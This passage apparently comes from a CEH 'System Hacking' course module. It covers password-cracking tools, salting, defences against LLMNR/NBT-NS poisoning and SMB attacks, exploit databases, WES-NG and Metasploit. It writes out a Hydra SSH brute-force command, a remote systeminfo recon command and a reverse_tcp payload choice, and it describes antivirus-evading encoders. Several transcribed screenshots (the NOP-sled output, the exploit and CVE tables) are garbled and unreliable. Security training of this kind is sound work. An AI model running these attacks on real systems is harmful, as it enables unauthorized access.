Source: <https://www.elcomsoft.com>

The Elcomsoft Distributed Password Recovery application allows attackers to break complex passwords, recover strong encryption keys, and unlock documents in a production environment.

Attackers can use this tool to recover the passwords of the target system to gain unauthorized access to the critical files and other system software.




Figure 6.36: Screenshot of Elcomsoft Distributed Password Recovery

Some of the password recovery tools are listed as follows:

- Passware Kit Forensic (<https://www.passware.com>)
- hashcat (<https://hashcat.net>)
- PCUnlocker (<https://www.top-password.com>)
- Lazesoft Recover My Password (<https://www.lazesoft.com>)
- Passper WinSenior (<https://passper.imyfone.com>)

Module 06 | System Hacking

## EC-Council C|EH

### Password-Cracking Tools

**L0phtCrack**


L0phtCrack is a tool designed to audit passwords and recover applications.



Other Password Cracking Tools: hashID, Patator, brutus, BruteX, Secure Shell Bruteforcer

**THC-Hydra**

THC-Hydra is a powerful password-cracking tool designed for performing brute-force attacks against various protocols and services.



## Password-Cracking Tools

Password-cracking tools allow you to reset unknown or lost Windows local administrator, domain administrator, and other user account passwords. In the case of forgotten passwords, it even allows users instant access to their locked computer without reinstalling Windows. Attackers can use password-cracking tools to crack the passwords of the target system. Some password-cracking tools are listed as follows.

- **L0phtCrack**

Source: <https://gitlab.com>

L0phtCrack is a tool designed to audit passwords and recover applications. It recovers lost Microsoft Windows passwords with the help of a dictionary, hybrid, rainbow-table, and brute-force attacks, and it also checks the strength of the password.

As shown in the screenshot, attackers use L0phtCrack to crack the password of the target to gain access to the system.




Figure 6.37: Screenshot of L0chCrack

- THC-Hydra

Source: <https://github.com>

THC-Hydra is a powerful password-cracking tool designed for performing brute-force attacks against various protocols and services. An attacker using THC-Hydra typically follows a structured approach to brute-force a target, utilizing publicly available wordlists from sources such as GitHub or creating custom lists of potential usernames and passwords.

As illustrated in the screenshot, attackers use THC-Hydra to systematically attempt numerous combinations of usernames and passwords to crack the target's password and gain unauthorized access. This method involves iterating through extensive lists of possible credentials until the correct combination is found, leveraging the tool's efficiency and flexibility to target a wide range of services and protocols.

The screenshot shows a terminal window titled "hydra". The command run is "hydra -L /home/attacker/Desktop/Wordlists/usernames.txt -P /home/attacker/Desktop/Wordlists/passwords.txt ssh://10.10.1.9". The output indicates a successful login attempt: "[22] [ssh] host: 10.10.1.9 : Login: [REDACTED] password: [REDACTED] 1 of 1 target successfully completed, 1 valid password found".

Figure 6.38 Screenshot of THC-Hydra

- **RainbowCrack**

Source: <http://project-rainbowcrack.com>

RainbowCrack cracks hashes with rainbow tables, using a time–memory trade-off algorithm. A traditional brute-force cracker cracks hash in a manner that is different from that followed by a time–memory-tradeoff hash cracker. The brute-force hash cracker tries all possible plaintexts one after the other during cracking. In contrast, RainbowCrack pre-computes all the possible plaintext hash pairs in the selected hash algorithm, charset, and plaintext length in advance and stores them in a “rainbow table” file. It may take a long time to pre-compute the tables, but once the pre-computation is finished, it is possible to easily and quickly crack the ciphertext in the rainbow tables.

As shown in the screenshot, attackers use RainbowCrack to crack the password hashes of the target system.



Figure 6.39: Screenshot of RainbowCrack

Some password-cracking tools are listed as follows:

- hashID (<https://pypi.org>)
- Patator (<https://github.com>)
- brutus (<https://github.com>)
- BruteX (<https://github.com>)
- Secure Shell Bruteforcer (<https://github.com>)

Module 06 | System Hacking

**EC-Council C|EH™**

## Password Salting

Password salting is a technique where a random string of characters are added to the password before calculating their hashes.

Advantage: Salting makes it more difficult to reverse the hashes and defeat pre-computed hash attacks.

Alice:root:b4ef213ba4303ce24a83fe0317608de02bf38d

Bob:root:a9c4fa:3282abd0308323ef0349dc7232c349ac

Cecil:root:209be1:a483b303c23af34761de02be038fde08

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## Password Salting

Password salting is a technique in which random strings of characters are added to a password before calculating the hashes. This makes it more difficult to reverse the hashes and helps in defeating pre-computed hash attacks. The longer the random string, the harder it becomes to break or crack the password. The random string of characters should be a combination of alphanumeric characters.

In cryptography, a "salt" consists of random data bits used as an input to a one-way function, the other being a password. Instead of passwords, the output of the one-way function can be stored and used to authenticate users. A salt combines with a password by a key derivation function to generate a key for use with a cipher or other cryptographic algorithm. This technique generates different hashes for the same password, which renders password cracking difficult.

Alice:root:b4ef213ba4303ce24a83fe0317608de02bf38d

Bob:root:a9c4fa:3282abd0308323ef0349dc7232c349ac

Cecil:root:209be1:a483b303c23af34761de02be038fde08

Figure 6.40: Example of password salting

8 - Module 04 | System Hacking

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## How to Defend against Password Cracking

- 1 Ensure that you follow password best practices when setting up a password
- 2 Use an information security audit to monitor and track password attacks
- 3 Disallow password sharing
- 4 Do not use cleartext protocols and protocols with weak encryption
- 5 Set the password change policy to 30 days.
- 6 Enable SYSKEY with a strong password to encrypt and protect the SAM database
- 7 Monitor the server's logs for brute force attacks on the users' accounts
- 8 Check any suspicious application that stores passwords in memory or writes them to the disk
- 9 Enable account lockout with a certain number of attempts, counter time, and lockout duration
- 10 Employ geo-lock accounts to restrict users from logging in from different locations

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## How to Defend against Password Cracking

The best practices to protect against password cracking are as follows:

- Ensure that you follow password best practices such as:
  - Disallow use of the same password during a password changes.
  - Disallow the use of passwords that can be found in a dictionary.
  - Avoid storing passwords in an unsecured location.
  - Do not use any system's default passwords.
  - Make passwords difficult to guess by using 8–12 alphanumeric characters, with a combination of uppercase and lowercase letters, numbers, and symbols. This is because stronger passwords are harder to crack. Therefore, the more complex the password, the less vulnerable it is to attacks.
  - Ensure that applications neither store passwords in memory nor write them to disk in cleartext. Passwords are always vulnerable to theft if they are stored in memory. Once the password is known, it is extremely easy for attackers to escalate their rights in the application.
  - Never use personal information (e.g., birth date or a spouse's, child's, or pet's name) to create passwords. Otherwise, it is easy for those close to the user to crack the user's passwords.
- Enable information security auditing to monitor and track password attacks.
- Restrict the use of similar passwords and patterns for multiple accounts.
- Do not share passwords.

- Do not use cleartext protocols or protocols with weak encryption.
- Set the password change policy to 30 days.
- Enable SYSKEY with a strong password to encrypt and protect the Security Account Manager (SAM) database. Usually, the password information of user accounts is stored in the SAM database. It is very easy for password-cracking software to target the SAM database to access passwords. SYSKEY protects password information stored in the SAM database against password-cracking software through strong encryption techniques. Encrypted passwords are more difficult to crack than unencrypted ones.
- Monitor the server logs for brute-force attacks on user accounts. Although brute-force attacks are difficult to stop, they are easily detectable if the web-server log is monitored. For each unsuccessful login attempt, an HTTP 401 status code is recorded in the web-server logs.
- Many password sniffers can be successful if a LAN manager and NTLM authentication are used. Disable LAN manager and NTLM authentication protocols only after ensuring that doing so does not affect the network.
- Perform a periodic audit of passwords in the organization.
- Check any suspicious application that stores passwords in memory or writes them to the disk.
- Unpatched systems can reset passwords during buffer overflow or denial-of-service (DoS) attacks. Ensure that the system is updated.
- Examine whether the account is in use, deleted, or disabled. Disable the user account if multiple failed login attempts are detected.
- Enable account lockout with a certain number of attempts, counter time, and lockout duration.
- One of the most effective ways to manage passwords in organizations is to set an automated password reset.
- Make the system BIOS password protected, particularly on devices that are susceptible to physical threats, such as servers and laptops.
- Train employees to thwart social engineering tactics, such as shoulder surfing and dumpster diving, which are used to steal user credentials.
- Configure password policies under the Group Policy object in Windows.
- Perform password screening when new passwords are created to avoid using common passwords.
- Use two-factor or multi-factor authentication; for example, use CAPTCHA to prevent automated attacks on critical information systems.
- Secure and control physical access to systems to prevent offline password attacks.

- Ensure that password database files are encrypted and accessible only by system administrators.
- Mask the display of passwords on screen to avoid shoulder-surfing attacks.
- Perform continuous user behavior analysis and blind-spot analysis.
- Employ geo-lock accounts to restrict users from logging in from different locations or IP addresses.
- Employ programs that monitor the web for leaked passwords. Examine whether the leaked passwords are in use; if yes, change them without delay.
- Rename accounts with high privileges such as administrator accounts to protect against automated password-guessing programs.
- Deploy IDS/IPS solutions to detect and block suspicious login attempts, brute-force attacks, and other malicious activities in real-time.
- Use password managers to generate and store the passwords securely.
- Provide training to users on password security best practices. Encourage the use of passphrases and educate users about the dangers of reusing passwords across different services.
- Mandate regular password changes, but consider the balance between security and usability to avoid encouraging poor security practices such as writing passwords down.
- Store passwords using strong hashing algorithms such as bcrypt, Argon2, or PBKDF2.

### **How to Defend against LLMNR/NBT-NS Poisoning**

The easiest way to prevent a system from being attacked by a perpetrator is to disable both the LMNR and NBT-NS services in the Windows OS. Attackers employ these services to obtain user credentials and gain unauthorized access to the user's system.

#### **Steps to disable LLMNR/NBT-NS in any version of Windows:**

- Disabling LLMNR
  - Open the Local Group Policy Editor.
  - Navigate to **Local Computer Policy** → **Computer Configuration** → **Administrative Templates** → **Network** → **DNS Client**.
  - In the DNS Client, double-click **Turn off multicast name resolution**.
  - Select the **Enabled** radio button and then click **OK**.




Figure 6.41: Disabling LLMNR in Windows

#### ▪ Disabling NBT-NS

- Open the **Control Panel**, navigate to **Network and Internet → Network and Sharing Center**, and click on the **Change adapter settings** option on the right-hand side.
- Right-click on the network adapter and then click **Properties**, select **TCP/IPv4**, and then click **Properties**.
- Under the **General** tab, go to **Advanced → WINS**.
- From the **NetBIOS setting** options, check the "**Disable NetBIOS over TCP/IP**" radio button and click **OK**.



Figure 6.42: Disabling NBT-NS in Windows.

Some additional countermeasures to defend against LLMNR/NBT-NS poisoning are as follows:

- Control LLMNR, NBT-NS, and mDNS traffic using host-based security tools.
- Implement SMB signing to prevent relay attacks.
- Deploy an LLMNR/NBT-NS spoofing monitoring tool.
- Monitor the host on UDP ports 5355 and 137 for LLMNR and NBT-NS traffic.
- Monitor specific event IDs such as 4697 and 7045, which can be indicators of relay attacks.
- Monitor any changes made to the DWORD registry located in `HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows NT\DNSClient`.
- Implement network segmentation to contain the impact of LLMNR/NBT-NS poisoning attacks.
- Use VPNs for remotely accessing the network to reduce the risk of interception and poisoning attacks.

- Deploy IDS/IPS solutions that can detect and block suspicious network activity, including LLMNR/NBT-NS poisoning attempts.
  - Implement packet filtering rules on network devices to block LLMNR and NBT-NS traffic at the network perimeter.
  - Conduct regular security audits to check for any vulnerabilities or misconfigurations that could be exploited by LLMNR/NBT-NS poisoning attacks.
  - For critical services, use static DNS entries. This ensures that devices use DNS rather than LLMNR or NBT-NS for resolving these services, reducing reliance on vulnerable protocols.
  - Implement network access control (NAC) to enforce security policies for devices attempting to access the network. This can prevent unauthorized devices from joining the network and conducting poisoning attacks.

## Tools to Detect LLMNR/NBT-NS Poisoning

Network administrators and cybersecurity professionals use tools such as Vindicate, got-responded, and Responder to detect LLMNR/NBT-NS poisoning attacks.

- Vindicate

Source: <https://github.com>

Vindicate is an LLMNR/NBNS/mDNS spoofing detection toolkit for network administrators. Security professionals use this tool to detect name service spoofing. This tool helps them to quickly detect and isolate attackers on their network. It is designed to detect the use of hacking tools such as Responder, Inveigh, and Metasploit's LLMNR, NBNS, and mDNS spoofers while avoiding false positives. It exploits the Windows event log for quick integration with an Active Directory network.



Figure 6.43: Screenshot showing the output of Vindicate

- **Responder**

Source: <https://github.com>

Responder detects the presence of a responder in the network. Security professionals use this tool to identify compromised machines before hackers exploit password hashes. This tool also helps security professionals to detect rogue hosts running responder on public Wi-Fi networks, e.g., in airports and cafes and avoid joining such networks.

```
root@parrot:~/Tools/Attacks/Windows/Responder$ ./responder
// RESPONDER //
(eth0) 802.11 probe from 10.10.1.11... responded detected at 10.10.1.9
```

Figure 6-44: Screenshot showing output of Responder

- **got-responded**

Source: <https://github.com>

got-responded helps security professionals to check for LLMNR/NBT-NS spoofing. This tool starts in the default mode and checks for both LLMNR and NBT-NS spoofing but does not send fake SMB credentials.

```
(responded-env) ubuntu@ubuntu: /got-responded$ python respond.py
INFO: Detection started
INFO: detectNBTNSpoof: Got a response for SAMFILE-FNU3 from 10.10.10.11, sending verification using SMB030VZ after 2s
INFO: detectNBTNSpoof: Got verification using SMB030VZ from 10.10.10.11
INFO: Spoofer detected by ip 10.10.10.11, going dark for 300s
INFO: Going silent for 300s, don't want to spam the responder
INFO: detectNBTNSpoof: Got a response for WORKSTATION-1F24 from 10.10.10.11, sending verification using RECEPTION-JNPD after 1s
INFO: detectNBTNSpoof: Got verification using RECEPTION-JNPD from 10.10.10.11
INFO: Spoofer detected by ip 10.10.10.11, going dark for 300s
```

Figure 6-45: Screenshot showing the output of got-responded

## Detecting SMB Attacks against Windows

Detecting SMB attacks against Windows systems is crucial due to SMB's widespread use for providing shared access to files, printers, and serial ports over a network. Attackers often target SMB due to its potential vulnerabilities and the valuable access it can provide.

Here are the strategies and indicators for detecting SMB attacks:

### 1. Monitor and Analyze SMB Traffic

- **Increased SMB traffic:** Unusually high volumes of SMB traffic can indicate an attack, especially if the increase is sudden or during off-hours.
- **Unexpected SMB commands:** Monitor for unexpected or unusual SMB commands that are not typical, such as an abnormal number of write requests or attempts to access unusual shares.

### 2. Set Up Alerts on Known Vulnerabilities Exploitation

- **Vulnerability exploits:** Set up alerts for attempts to exploit known SMB vulnerabilities. This includes monitoring for exploitation patterns or signatures.

### 3. Detect Failed Login Attempts

- **Brute-force attacks:** Multiple failed login attempts over SMB could indicate a brute-force attack. Monitoring for such failed attempts, especially from the same IP address or against critical accounts, is essential.

### 4. Identify Use of SMB Tools and Scripts

- **Tools and script usage:** The appearance of tools commonly used for SMB exploits, such as Mimikatz, or scripts designed to automate SMB attacks should trigger an investigation. Monitoring process creation and command-line execution can help detect these tools.

### 5. Detect Unusual File and Share Access Patterns

- **Unusual access patterns:** Anomalies in file or share access patterns, such as a user accessing an unusually high number of files in a short period, can be indicative of reconnaissance or data exfiltration attempts.

### 6. Suspicious Network Connections

- **Connections from unusual locations:** SMB connections originating from unexpected or untrusted external IP addresses can be a strong indicator of an attack, especially if SMB services should not be accessible from the Internet.

### 7. Changes in SMB Configuration

- **Unauthorized changes:** Unexpected changes to SMB configurations, such as the enabling of SMBv1 or changes to share permissions, may indicate compromise or an attempt to weaken security.

## 8. Ransomware Indicators

- o **Ransomware activity:** Given SMB's role in the rapid spread of certain ransomware variants, detecting sudden file encryption activities or ransom notes within SMB shares can indicate an attack.

## 9. Use of Intrusion Detection Systems (IDS) and Intrusion Prevention Systems (IPS)

- o **IDS/IPS alerts:** These systems can be configured with signatures to detect known SMB exploits and anomalies, providing early warnings of potential attacks.

## 10. Endpoint Detection and Response (EDR) and Security Information and Event Management (SIEM)

- o **Integration and correlation:** Utilize EDR and SIEM systems to correlate data and alerts related to SMB activities, enhancing the detection of sophisticated attacks that may not trigger a single clear indicator.

Countermeasures against SMB attacks:

- Disable SMB services, especially SMBv1, if not needed.
- Regularly patch Windows systems for SMB vulnerabilities.
- Limit SMB access through network segmentation and firewall rules.
- Implement strong password policies and account lockout policies to resist brute-force attacks.
- Incorporate advanced threat detection solutions for continuous monitoring and response.
- Disable older versions of the SMB protocol such as SMBv1, SMBv2 which are more vulnerable to buffer overflow attacks.
- Enforce strong access controls and least privilege principles to restrict user access to sensitive data on the SMB file server.

20 - Module 06 | System Hacking

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## Vulnerability Exploitation

Vulnerability exploitation involves the execution of multiple complex, interrelated steps to gain access to a remote system. The steps involved are as follows:

- 1 Identify the vulnerability
- 2 Determine the risk associated with the vulnerability
- 3 Determine the capability of the vulnerability
- 4 Develop the exploit
- 5 Select the method for delivering – local or remote
- 6 Generate and deliver the payload
- 7 Gain remote access

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## Vulnerability Exploitation

Vulnerability exploitation involves the execution of multiple complex, interrelated steps to gain access to a remote system. Attackers can perform exploitation only after discovering vulnerabilities in that target system. Attackers use discovered vulnerabilities to develop exploits and deliver and execute the exploits on the remote system.

Steps involved in exploiting vulnerabilities:

### 1. Identify the Vulnerability

Attackers identify the vulnerabilities that exist in the target system using various techniques discussed in the previous modules. These techniques include footprinting and reconnaissance, scanning, enumeration, and vulnerability analysis. After identifying the OSs used and vulnerable services running on the target system, attackers also use various online exploit sites such as Exploit Database (<https://www.exploit-db.com>) and Packet Storm (<https://packetstormsecurity.com>) to detect vulnerabilities in underlying OS and applications.

### 2. Determine the Risk Associated with the Vulnerability

After identifying a vulnerability, attackers determine the risk associated with the vulnerability, i.e., whether exploitation of this vulnerability sustains the security measures on the target system.

### 3. Determine the Capability of the Vulnerability

If the risk is low, attackers can determine the capability of exploiting this vulnerability to gain remote access to the target system.

#### 4. Develop the Exploit

After determining the capability of the vulnerability, attackers use exploits from online exploit sites such as Exploit Database (<https://www.exploit-db.com>), or develop their own exploits using exploitation tools such as Metasploit.

#### 5. Select the Method for Delivering – Local or Remote

Attackers perform remote exploitation over a network to exploit vulnerability existing in the remote system to gain shell access. If attackers have prior access to the system, they perform local exploitation to escalate privileges or execute applications in the target system.

#### 6. Generate and Deliver the Payload

Attackers, as part of exploitation, generate or select malicious payloads using tools such as Metasploit and deliver it to the remote system either using social engineering or through a network. Attackers inject malicious shellcode in the payloads, which, when executed, establishes a remote shell to the target system.

#### 7. Gain Remote Access

After generating the payload, attackers run the exploit to gain remote shell access to the target system. Now, attackers can run various malicious commands on the remote shell and control the system.

### Vulnerability Exploitation and Proof-of-Concept (PoC) Development

Proof-of-concept (PoC) is the demonstration of the existence and impact of a vulnerability in software or networks. A PoC typically consists of a piece of code, a set of instructions, or a script that can be leveraged to gain unauthorized access, execute arbitrary code, or perform other malicious actions. Security researchers or hackers often create PoCs to validate the severity of a discovered vulnerability and uncover its potential impact of the vulnerability. It helps stakeholders understand the potential risks and initiate timely remediation to mitigate them, such as applying patches or implementing security controls.

The PoC process involves the identification, exploitation, demonstration, and documentation of vulnerabilities. Once a vulnerability is identified, the security researcher develops or uses existing techniques to exploit it. The proof-of-concept exploit is then executed against the target system or application to demonstrate its effectiveness. This may involve gaining access to sensitive data or taking control of the system. After successful vulnerability exploitation, findings from the proof-of-concept demonstration are documented thoroughly, including details about the vulnerability, the exploit used, and any potential impact or risk associated with it. However, when PoC code is published before the security hole is patched, it can trigger zero-day exploitation.

21 Module 06 | System Hacking

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## Exploit Sites

- Exploit sites such as Exploit-DB, VulnDB, etc. are invaluable resources during the vulnerability exploitation phase of hacking.
- Attackers can use these sites to discover vulnerabilities and download exploits to perform remote exploitation on the target system.

### How attackers use exploit sites?

- **Identification:** An attacker identifies a vulnerable service or application on a target system.
- **Search:** They search Exploit-DB for known exploits related to the identified vulnerability.
- **Download:** They download the exploit code along with any necessary instructions or dependencies.
- **Modification:** If needed, they modify the exploit to suit the specific environment.
- **Execution:** The attacker executes the exploit against the target system.



## Exploit Sites

Exploit sites such as Exploit-DB, VulnDB are invaluable resources during the vulnerability exploitation phase of hacking. Attackers can use these sites to discover vulnerabilities and download or develop exploits to perform remote exploitation on the target system. These sites include details of the latest vulnerabilities and exploits.

These sites host a large repository of pre-written exploit code for a wide variety of vulnerabilities. This saves time and effort for attackers who might otherwise need to write their own exploits. Many exploits are provided with detailed usage instructions and tools that can be used immediately.

Exploits often serve as proof of concepts (PoCs) that demonstrate a vulnerability's impact, making it easier to communicate the risk to stakeholders. Hackers can use the available exploit code as a base to develop more sophisticated or customized attacks tailored to specific targets. Existing exploits can be adapted to bypass newer security mechanisms or to work in different environments.

### How Attackers Use Exploit Sites?

1. **Identification:** An attacker identifies a vulnerable service or application on a target system.
2. **Search:** They search Exploit-DB for known exploits related to the identified vulnerability.
3. **Download:** They download the exploit code along with any necessary instructions or dependencies.
4. **Modification:** If needed, they modify the exploit to suit the specific environment or to avoid detection by security measures.

5. **Execution:** The attacker executes the exploit against the target system.
6. **Post-Exploitation:** After gaining access, they proceed with post-exploitation activities such as privilege escalation, data exfiltration, or lateral movement.

Discussed below are various exploit sites:

- **Exploit Database**

Source: <https://www.exploit-db.com>

Exploit Database includes details of the latest vulnerabilities present in various OSs, devices, applications, etc. Attackers can search Exploit Database to discover vulnerabilities in that target system, download the exploits from the database, and use exploitation tools such as Metasploit to gain remote access.

The screenshot shows a web interface for the Exploit Database. On the left is a vertical orange sidebar with navigation icons. The main area has a dark header with the 'EXPLOIT DATABASE' logo. Below the header is a search bar and two buttons: 'View All' and '% Recent'. The main content area displays a table of vulnerabilities with columns for ID, Date, Title, Type, Platform, and Author. The table lists 12 entries, each with a small preview icon and a link to the full exploit details.

ID	Date	Title	Type	Platform	Author
2024-01-14	2024-01-14	Microsoft Edge Remote Code Execution	Local	Windows	CENSICIO
2024-01-14	2024-01-14	Microsoft Edge Remote Code Execution	Local	Windows	EDGAR RODRIGUEZ
2024-01-10	2024-01-10	Microsoft Edge Remote Code Execution	Local	Windows	ALICE FEST
2024-01-09	2024-01-09	Microsoft Edge Remote Code Execution	Local	Windows	YANNIE
2024-01-02	2024-01-02	Microsoft FTP Server Local Remote File Corruption	Remote	Windows	WAZA-TEAM
2023-12-08	2023-12-08	Microsoft Edge Remote Code Execution	Local	Windows	EDGAR RODRIGUEZ
2023-09-04	2023-09-04	Microsoft Edge Remote Code Execution	Local	Windows	WAZA-TEAM
2023-08-04	2023-08-04	Microsoft Edge Remote Code Execution	Local	Windows	ARMELLE-BEAUMAIS
2023-08-04	2023-08-04	Microsoft Edge Remote Code Execution	Local	Windows	ARMELLE-BEAUMAIS
2023-07-01	2023-07-01	General Tech Information Disclosure (GTD)	Local	Windows	ARMELLE-BEAUMAIS
2023-07-01	2023-07-01	Microsoft Edge Remote Code Execution	Local	Windows	ARMELLE-BEAUMAIS

Figure 6.46: Screenshot of Exploit Database

- **VulDB**

Source: <https://vuldb.com>

VulDB includes details of the latest vulnerabilities and exploits, rated based on the highest exploitation probability. Attackers can search the VulDB to identify vulnerabilities and exploit them or even fully automate the exploitation.



Figure 6.47: Screenshot of VulDB

- **OSV**

Source: <https://osv.dev>

osv.dev is a vulnerability database and triage infrastructure for open-source projects aimed at helping both open-source maintainers and consumers of open source. Attackers can search the OSV database to identify vulnerabilities in open-source software packages, ascertain affected versions, and determine the availability of fixes, aiding in potential exploitation and unauthorized system access.

OSV Vulnerability Database						
ID	Packages	Summary	Affected Versions	Published	FIX	
DLA-376e-1	Debian:node-xml2c	node-xml2c - security update	0.2.8-1	0.2.8-1	yesterday	[Fix Available]
DLA-3682-1	Debian:rt/openswitch	openswitch - security update	3.15.0+deb-2	3.15.0+deb-2+deb10u1	yesterday	[Fix Available]
	Debian:rt/openswitch		3.15.0+deb-2+deb10u2	3.15.0+deb-2+deb10u2		
			3.15.0+deb-3+deb10u1	3.15.0-3		
DLA-3623-1	Debian:rt/rt-Meson	meson - security update	113.0.5755.129-1	114.0.5755.126-1	2 days ago	[Fix Available]
			114.0.5755.126-1-deb10u1	114.0.5755.126-1-deb10u1		
			114.0.5755.131-1	114.0.5755.131-1-deb10u1		
			114.0.5755.131-1-deb10u1..			
DLA-3758-1	Debian:rt/rt	rt - security update	4.0.10+git90814-1	4.0.10+git90818-1	4 days ago	[Fix Available]
			4.0.10+git90931-1	4.0.10+git91003-1		
			4.0.30-4	4.0.30+git88107-1		
			4.0.30+git88107-2+deb10u1..			
DLA-3759-1	Debian:rt/rtemu	rtemu - security update	131+dhsg-0	132+dhsg-0+deb10u0	4 days ago	[Fix Available]
			131+dhsg-0+deb10u1	132+dhsg-0+deb10u2		
			131+dhsg-0+deb10u3	132+dhsg-0+deb10u4		
			131+dhsg-0+deb10u4..			

Figure 6.48: Screenshot of OSV

- **MITRE CVE**

Source: <https://www.cve.org>

MITRE maintains a CVE database that contains details of the latest vulnerabilities. Attackers can search MITRE CVE to discover vulnerabilities that exist in the target system.

The screenshot shows the MITRE CVE homepage. At the top, there's a navigation bar with links for 'Search CVE List', 'Downloads', 'Data Feeds', 'Update a CVE Record', and 'Request CVE IDs'. Below the navigation bar, it says 'TOTAL CVE Records: 225722'. There are two red notices: one about transitioning to a new website and another about legacy download format deprecation. The main section is titled 'Search Results' and shows a table with three rows of search results. The columns are 'Name' and 'Description'. The first row is for CVE-2014-3565, the second for CVE-2017-1078, and the third for CVE-2012-48822.

Name	Description
<a href="#">CVE-2014-3565</a>	A flaw was found in the Linux kernel's memory deduplication mechanism. The max page sharing of Kernel Samepage Merging (KSM) added in Linux kernel version 4.4.0-96.119, can create a side channel. When the attacker and the victim share the same host and the default setting of KSM is 'max_page_sharing=255', it is possible for the attacker to time the unmap to merge with the victim's page. The unmapping time depends on whether it merges with the victim's page and additional physical pages are created beyond the KSM's 'max page share'. Through this side channel, the attacker can take the victim's page.
<a href="#">CVE-2017-1078</a>	A feature in LXD (LP=1829011), affects the default configuration of Ubuntu Server which allows privileged users in the lxd group to escalate their privilege to root without requiring a sudo password.
<a href="#">CVE-2012-48822</a>	An insecure default to allow LEP1.5 if LEP2 was left enabled in LXD. This allows an off-resident attacker to bypass Secure Boot.

Figure 6.49: Screenshot of MITRE CVE

20 Module 06 | System Hacking

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## Windows Exploit Suggester - Next Generation (WES-NG)

- WES-NG is a Python-based tool that allows attackers to discover exploits for the existing vulnerabilities in Windows OS
- Run the following command to obtain the system information  
`systeminfo > systeminfo.txt`
- Run the following command to view the system vulnerabilities and the suggested exploits  
`wes systeminfo.txt`



## Windows Exploit Suggester - Next Generation (WES-NG)

Source: <https://github.com>

Windows Exploit Suggester - Next Generation (WES-NG) is a Python-based tool that allows attackers to discover exploits for existing vulnerabilities in Windows OS. It compares the output of the `systeminfo.exe` utility with a database containing the latest vulnerabilities to list out the existing CVEs of vulnerabilities and suggest the exploits.

The following are the various steps followed by an attacker to identify vulnerabilities and exploits in a target Windows system using the WES-NG tool:

- Run the following command to obtain the system information using the `systeminfo.exe` tool. It creates a text file that contains the system information, including the hotfixes and their knowledge base.  
`systeminfo > systeminfo.txt`
- To extract `systeminfo` from a remote target system, an attacker can run the `systeminfo /S <Target IP Address>` command.



Figure 6.50: Screenshot displaying system information

- Run the following command to view the system vulnerabilities and the suggested exploits.

```
wes systeminfo.txt
```

The above command takes the systeminfo.txt file as input and the tool checks for missing KBs in the current system version by comparing the existing KBs with the database. Then the missing patches or vulnerabilities are listed with other system information as shown in the screenshot given below.




Figure 6.51: Screenshot of WES-NG displaying system vulnerabilities

- To view the system vulnerabilities with associated available exploits, attackers can run the wes -e systeminfo.txt command.



## Metasploit Framework

The Metasploit Framework is an exploit development platform that supports fully automated exploitation of web servers, by abusing known vulnerabilities and leveraging weak passwords via Telnet, SSH, HTTP, and SNMP.



## Metasploit Framework

Source: <https://www.metasploit.com>

The Metasploit Framework is a penetration-testing toolkit, exploit development platform, and research tool that includes hundreds of working remote exploits for various platforms. It performs fully automated exploitation of web servers by abusing known vulnerabilities and leveraging weak passwords via Telnet, SSH, HTTP, and SNMP.



Figure 6.52: Screenshot of Metasploit

An attacker may use the following features of Metasploit to perform a web server attack:

- Closed-loop vulnerability validation
- Phishing simulations
- Social engineering
- Manual brute forcing
- Manual exploitation
- Evade-leading defensive solutions

Metasploit enables pen testers to perform the following:

- Quickly complete pen-test assignments by automating repetitive tasks and leveraging multi-level attacks
- Assess the security of web applications, network and endpoint systems, as well as email users
- Tunnel any traffic through compromised targets to pivot deep into a network
- Customize the content and template of executive, audit, and technical reports

### Metasploit Architecture

The Metasploit Framework is an open-source exploitation framework that provides security researchers and pen testers with a uniform model for the rapid development of exploits, payloads, encoders, no operation (NOP) generators, and reconnaissance tools. The framework reuses large chunks of code that a user would otherwise have to copy or re-implement on a per-exploit basis. The framework is modular in architecture and encourages the reuse of code across various projects. The framework can be broken down into a few different pieces, the lowest level of which is the framework core. The framework core is responsible for implementing all the required interfaces that allow interaction with exploit modules, sessions, and plugins. It supports vulnerability research, exploit development, and the creation of custom security tools.




Figure 6.53: Metasploit architecture

24 Module 06 | System Hacking

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## Metasploit Exploit Module

- Exploit Module, which is the basic module in Metasploit used to **encapsulate an exploit**, with the help of which users can target many platforms with a single exploit.
- This module comes with **simplified meta-information fields**.
- With the use of a **Mixins feature**, users can also modify **exploit behavior dynamically**, perform brute force attacks, and attempt passive exploits.

Steps to exploit a system using the Metasploit Framework

- 1 Configure an Active Exploit
- 2 Verify the Exploit Options
- 3 Select a Target
- 4 Select a Payload
- 5 Launch the Exploit

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25 Module 06 | System Hacking

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## Metasploit Payload and Auxiliary Modules

### Payload Module

- Payload module establishes a communication channel between the Metasploit framework and the victim host.
- It combines the **arbitrary code** that is executed because of the success of an exploit.
- To generate payloads, first select a payload using the command as shown in the screenshot.

The screenshot shows the Metasploit Framework's exploit selection screen. The user has selected the 'Windows' category and chosen the 'Windows 7 SP1 - Local Administrator' exploit. In the 'Payload' section, the 'Windows/meterpreter/reverse\_tcp' payload is selected. The 'Run' button is highlighted in red at the bottom of the window.

### Auxiliary Module

- Auxiliary modules can be used to perform arbitrary, one-off actions such as port scanning, denial of service, and even fuzzing.
- To run an auxiliary module, either use the **run** command, or **exploit** command.

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## Metasploit NOPs and Encoder Modules

## NOPS Modules

- NOPS modules generate a no-operation instruction used for blocking out buffers
  - Use `generate` command to generate a NOP sled of arbitrary size and insert it in a specific format

Command to generate a 50-byte NOP sled

```

mkt.mop(gphy2) > generate -nt c 50
unassigned char br811 =
%ab0\ab34\ab35\ab36\ab37\ab38\ab39\ab40\ab41\ab42\ab43\ab44\ab45\ab46\ab47\ab48\ab49\ab50\ab51\ab52\ab53\ab54\ab55\ab56\ab57\ab58\ab59\ab60\ab61\ab62\ab63\ab64\ab65\ab66\ab67\ab68\ab69\ab70\ab71\ab72\ab73\ab74\ab75\ab76\ab77\ab78\ab79\ab7a\ab7b\ab7c\ab7d\ab7e\ab7f\ab7g\ab7h\ab7i\ab7j\ab7k\ab7l\ab7m\ab7n\ab7o\ab7p\ab7q\ab7r\ab7s\ab7t\ab7u\ab7v\ab7w\ab7x\ab7y\ab7z\ab7`%

```

## Encoder Modules

- Encoder modules are used to encode payloads to avoid detection by antivirus software, intrusion detection systems (IDS), and other security mechanisms.
    - Key Functions of Encoder Modules:**
    - Obfuscation:** Encoders obfuscate the payload to evade signature-based detection systems.
    - Bypassing signature detection:** It changes the byte pattern of malicious code to evade signatures-based detection mechanisms.
    - Polymorphism:** It uses polymorphic techniques, changing the encoded payload each time it is generated, reducing detection chances.

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Metasploit Evasion and Post-exploitation Modules

## Evasion Modules

